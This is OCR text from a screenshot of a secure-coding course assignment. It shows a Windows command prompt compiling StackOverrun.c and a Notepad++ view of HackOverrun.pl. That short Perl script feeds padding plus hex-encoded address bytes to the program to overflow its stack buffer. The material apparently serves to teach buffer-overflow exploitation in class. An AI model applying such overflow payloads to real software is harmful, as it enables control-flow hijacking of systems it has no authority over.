 C:\WINDOWS\system32\cmd.exe
C:\Users\Desolis\Desktop\Working Directory\CSCD-437-SecureCode\Chris\Assignments\As
signment 3>dir
 Volume in drive C is Windows7_OS
 Volume Serial Number is 5877-27EA
 Directory of C:\Users\Desolis\Desktop\Working Directory\CSCD-437-SecureCode\Chris\
Assignments\Assignment 3
10/05/2016  10:27 PM    <DIR>          .
10/05/2016  10:27 PM    <DIR>          ..
10/05/2016  10:15 PM                97 HackOverrun.pl
10/05/2016  10:27 PM           133,509 out.exe
10/05/2016  08:27 AM             1,209 StackOverrun.c
               3 File(s)        134,815 bytes
               2 Dir(s)  372,783,403,008 bytes free
C:\Users\Desolis\Desktop\Working Directory\CSCD-437-SecureCode\Chris\Assignments\As
signment 3>gcc StackOverrun.c -o out
C:\Users\Desolis\Desktop\Working Directory\CSCD-437-SecureCode\Chris\Assignments\As
signment 3>
Notepad++
FlashDevelop
jEdit
Open
Broadcast...
C:\Users\Desolis\Desktop\Working Directory\CSCD-437-SecureCode\Chris\Assignments\Assig...
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
StackOverrun.c HackOverrun.pl
1 $arg = "ABCDEFGHIJKLMNOPQR"."\x37\x46\x35\x31\x30\x34";
2 $cmd = "out ".$arg;
3
4 system($cmd);
5
6
length : 97 lines : 6 Ln : 6 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8